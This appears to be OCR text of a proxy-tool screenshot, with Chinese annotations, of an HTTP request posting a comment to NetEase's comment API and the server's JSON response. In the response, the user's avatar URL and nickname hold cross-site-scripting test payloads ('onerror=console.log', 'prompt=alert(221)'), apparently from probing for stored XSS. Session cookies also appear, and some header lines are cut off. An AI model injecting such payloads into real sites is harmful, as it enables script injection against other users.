 Request
Raw Params Headers Hex
POST
/api/v1/products/a2869674571f77b5a0867c3d71db5856/threads/C0ANGMUR00014PRF/
comments?ibc=jssdk&_=1473219724609 HTTP/1.1
Host: sdk.comment.163.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.04
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://news.163.com/16/0906/23/C0ANGMUR00014PRF.html
Content-Length: 113
origin: http://news.163.com
Cookie:
_ntes_nnid=0303032423444832d2343242869a12c970,143423462903ddaww906
_ntes_nuid=132128307a03242344483d23445212c44dw0;
usertrack=c+5+56hIfGkfjruyhdaunRHuXAygddaiA11g==; Province=0571; City=0571;
_ga=GA1.2.17848836807.1455662631501;
Connection: keep-alive
空行
content=hello%EF%BC%8C%E5%AF%B9%E8%BF%99%E4%B8%AA%E6%96%B0%E9%97%
BB%E5%BE%88%E6%84%9F%E5%85%B4%E8%B6%A3&parentId=
数据体(Body)
请求方式，区别于get
security
Response
Raw Headers Hex
HTTP/1.1 201 Created
Date: Wed, 07 Sep 2016 03:44:21 GMT
Server: nginx
Content-Type: application/json;charset=UTF-8
Content-Length: 615
rol-Allow-Credentials: true
rol-Allow-Headers: X-RateLimit-Limit, X-RateLimit-Remaining,
-Reset, Content-Type, Content-Length, Cache-Control
rol-Allow-Origin: http://news.163.com
my_comment_C0ANGMUR00014PRF=C0ANGMUR00014PRF_2577935627;
d, 07-Sep-2016 03:47:21 GMT; Path=/
rol: max-age=120
ges: bytes
ache: MISS
hdx103:3 (Cdn Cache Server V2.0)
Connection: keep-alive
{"against":0,"anonymous":false,"buildLevel":1,"commentId":2577935627,"content":"跟贴□
□□火星网友带走啦~","createTime":"2016-09-07
11:44:21","favCount":0,"ip":"114.113.*.*","isDel":true,"postId":"C0ANGMUR00014PRF_257
7935627","productKey":"a2869674571f77b5a0867c3d71db5856","shareCount":0,"siteNa
me":"网易","source":"wb","unionState":false,"user":{"avatar":"http://img0.ph.126.net/Bpv
E36FUojM7CG0VpBA7Ag==/4883027896077824814.jpg&amp;quot;
onerror=&amp;quot;console.log(/hhhh/)//","id":"bmV0c2VjMUAxNjMuY29t","location":
"浙江省杭州市","nickname":"netsec prompt=alert(221)","userId":86437027},"vote":0}
用户的凭证